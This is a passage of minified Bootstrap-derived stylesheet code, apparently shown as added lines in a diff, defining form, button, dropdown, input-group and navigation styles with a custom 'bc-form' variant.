+.form-group-sm select[multiple]{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg,.input-group-lg > .form-control,form.bc-form .input-group-lg > input,form.bc-form .input-group-lg > select,form.bc-form .input-group-lg > .fake-select,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}select.input-lg,.input-group-lg > select.form-control,form.bc-form .input-group-lg > select,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:46px;line-height:46px}textarea.input-lg,.input-group-lg > textarea.form-control,form.bc-form .input-group-lg > textarea.fake-select,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,form.bc-form .input-group-lg > select[multiple],.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn{height:auto}.form-group-lg .form-control,.form-group-lg form.bc-form input,form.bc-form .form-group-lg input,.form-group-lg form.bc-form select,form.bc-form .form-group-lg select,.form-group-lg
+form.bc-form .fake-select,form.bc-form .form-group-lg .fake-select{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control,.form-group-lg form.bc-form select,form.bc-form .form-group-lg select{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg
+form.bc-form textarea.fake-select,form.bc-form .form-group-lg textarea.fake-select,.form-group-lg select[multiple].form-control,.form-group-lg form.bc-form select[multiple],form.bc-form
+.form-group-lg select[multiple]{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control,.has-feedback form.bc-form input,form.bc-form .has-feedback input,.has-feedback form.bc-form select,form.bc-form .has-feedback select,.has-feedback
+form.bc-form .fake-select,form.bc-form .has-feedback .fake-select{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,form.bc-form .input-group-lg > input + .form-control-feedback,form.bc-form .input-group-lg > select + .form-control-feedback,form.bc-form .input-group-lg > .fake-select + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback,.input-group-lg + .form-control-feedback,.form-group-lg .form-control + .form-control-feedback,.form-group-lg form.bc-form input + .form-control-feedback,form.bc-form
+.form-group-lg input + .form-control-feedback,.form-group-lg form.bc-form select + .form-control-feedback,form.bc-form
+.form-group-lg select + .form-control-feedback,.form-group-lg
+form.bc-form .fake-select + .form-control-feedback,form.bc-form
+.form-group-lg .fake-select + .form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,form.bc-form .input-group-sm > input + .form-control-feedback,form.bc-form .input-group-sm > select + .form-control-feedback,form.bc-form .input-group-sm > .fake-select + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback,.input-group-sm + .form-control-feedback,.form-group-sm .form-control + .form-control-feedback,.form-group-sm form.bc-form input + .form-control-feedback,form.bc-form
+.form-group-sm input + .form-control-feedback,.form-group-sm form.bc-form select + .form-control-feedback,form.bc-form
+.form-group-sm select + .form-control-feedback,.form-group-sm
+form.bc-form .fake-select + .form-control-feedback,form.bc-form
+.form-group-sm .fake-select + .form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control,.has-success form.bc-form input,form.bc-form .has-success input,.has-success form.bc-form select,form.bc-form .has-success select,.has-success
+form.bc-form .fake-select,form.bc-form .has-success .fake-select{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus,.has-success form.bc-form input:focus,form.bc-form .has-success input:focus,.has-success form.bc-form select:focus,form.bc-form .has-success select:focus,.has-success
+form.bc-form .fake-select:focus,form.bc-form .has-success .fake-select:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control,.has-warning form.bc-form input,form.bc-form .has-warning input,.has-warning form.bc-form select,form.bc-form .has-warning select,.has-warning
+form.bc-form .fake-select,form.bc-form .has-warning .fake-select{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus,.has-warning form.bc-form input:focus,form.bc-form .has-warning input:focus,.has-warning form.bc-form select:focus,form.bc-form .has-warning select:focus,.has-warning
+form.bc-form .fake-select:focus,form.bc-form .has-warning .fake-select:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control,.has-error form.bc-form input,form.bc-form .has-error input,.has-error form.bc-form select,form.bc-form .has-error select,.has-error
+form.bc-form .fake-select,form.bc-form .has-error .fake-select{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus,.has-error form.bc-form input:focus,form.bc-form .has-error input:focus,.has-error form.bc-form select:focus,form.bc-form .has-error select:focus,.has-error
+form.bc-form .fake-select:focus,form.bc-form .has-error .fake-select:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.form-inline form.bc-form input,form.bc-form .form-inline input,.form-inline form.bc-form select,form.bc-form .form-inline select,.form-inline
+form.bc-form .fake-select,form.bc-form .form-inline .fake-select{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control,.form-inline .input-group form.bc-form input,form.bc-form
+.form-inline .input-group input,.form-inline .input-group form.bc-form select,form.bc-form
+.form-inline .input-group select,.form-inline .input-group
+form.bc-form .fake-select,form.bc-form
+.form-inline .input-group .fake-select{width:auto}.form-inline .input-group > .form-control,.form-inline form.bc-form .input-group > input,form.bc-form .form-inline .input-group > input,.form-inline form.bc-form .input-group > select,form.bc-form .form-inline .input-group > select,.form-inline
+form.bc-form .input-group > .fake-select,form.bc-form .form-inline .input-group > .fake-select{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open > .btn-default.dropdown-toggle:hover,.open > .btn-default.dropdown-toggle:focus,.open > .btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open > .btn-primary.dropdown-toggle:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open > .btn-success.dropdown-toggle:hover,.open > .btn-success.dropdown-toggle:focus,.open > .btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open > .btn-info.dropdown-toggle:hover,.open > .btn-info.dropdown-toggle:focus,.open > .btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open > .btn-warning.dropdown-toggle:hover,.open > .btn-warning.dropdown-toggle:focus,.open > .btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open > .btn-danger.dropdown-toggle:hover,.open > .btn-danger.dropdown-toggle:focus,.open > .btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group > .btn{float:none}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%}.btn-group-justified > .btn-group .btn{width:100%}.btn-group-justified > .btn-group .dropdown-menu{left:auto}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control,.input-group form.bc-form input,form.bc-form .input-group input,.input-group form.bc-form select,form.bc-form .input-group select,.input-group
+form.bc-form .fake-select,form.bc-form .input-group .fake-select{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group form.bc-form input:focus,form.bc-form .input-group input:focus,.input-group form.bc-form select:focus,form.bc-form .input-group select:focus,.input-group
+form.bc-form .fake-select:focus,form.bc-form .input-group .fake-select:focus{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control,.input-group form.bc-form input,form.bc-form
+.input-group input,.input-group form.bc-form select,form.bc-form
+.input-group select,.input-group
+form.bc-form .fake-select,form.bc-form
+.input-group .fake-select{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child),.input-group form.bc-form input:not(:first-child):not(:last-child),form.bc-form
+.input-group input:not(:first-child):not(:last-child),.input-group form.bc-form select:not(:first-child):not(:last-child),form.bc-form
+.input-group select:not(:first-child):not(:last-child),.input-group
+form.bc-form .fake-select:not(:first-child):not(:last-child),form.bc-form
+.input-group .fake-select:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,form.bc-form .input-group-sm > input.input-group-addon,form.bc-form .input-group-sm > select.input-group-addon,form.bc-form .input-group-sm > .input-group-addon.fake-select,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,form.bc-form .input-group-lg > input.input-group-addon,form.bc-form .input-group-lg > select.input-group-addon,form.bc-form .input-group-lg > .input-group-addon.fake-select,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group form.bc-form input:first-child,form.bc-form .input-group input:first-child,.input-group form.bc-form select:first-child,form.bc-form .input-group select:first-child,.input-group
+form.bc-form .fake-select:first-child,form.bc-form .input-group .fake-select:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group form.bc-form input:last-child,form.bc-form .input-group input:last-child,.input-group form.bc-form select:last-child,form.bc-form .input-group select:last-child,.input-group
+form.bc-form .fake-select:last-child,form.bc-form .input-group .fake-select:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-1px}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav > li{position:relative;display:block}.nav > li > a{position:relative;display:block;padding:10px 15px}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee}.nav > li.disabled > a{color:#777}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav > li > a > img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs > li{float:left;margin-bottom:-1px}.nav-tabs > li > a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#3498db;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills > li{float:left}.nav-pills > li > a{border-radius:4px}.nav-pills > li + li{margin-left:2px}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7}.nav-stacked > li{float:none}.nav-stacked 